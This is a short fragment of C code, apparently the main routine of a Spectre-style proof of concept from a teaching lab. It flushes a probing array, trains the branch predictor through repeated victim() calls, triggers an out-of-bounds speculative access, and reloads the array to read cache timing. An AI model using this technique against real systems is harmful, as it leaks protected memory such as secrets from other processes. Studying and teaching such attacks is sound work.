 49 // FLUSH the probing array
50 flushSideChannel();
51 // Train the CPU to take the true branch inside
victim()
52 for (i = 0; i < 10; i++) {
53 _mm_clflush(&size);
54 victim(i);
55 }
56 // Exploit the out-of-order execution
57 // _mm_clflush(&size);
58 for (i = 0; i < 256; i++)
59 _mm_clflush(&array[i*4096 + DELTA]);
60 victim(97);
61 // RELOAD the probing array
62 reloadSideChannel();
63 return (0);
64 }